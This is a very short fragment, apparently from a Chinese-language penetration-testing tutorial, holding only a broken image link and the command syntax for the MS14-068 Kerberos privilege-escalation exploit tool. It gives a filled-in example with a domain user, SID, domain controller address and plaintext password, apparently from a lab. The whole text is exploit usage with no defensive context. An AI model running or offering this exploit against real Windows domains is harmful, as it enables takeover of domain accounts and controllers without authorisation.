 ms14-068.exe -u 域成员名@域名 -s sid -d 域控制器地址 -p 域成员密码 MS14-068.exe -u mary@god.org -s S-1-5-21-1218902331-2157346161-1782232778-1124 -d 192.168.3.21 -p admin!@#45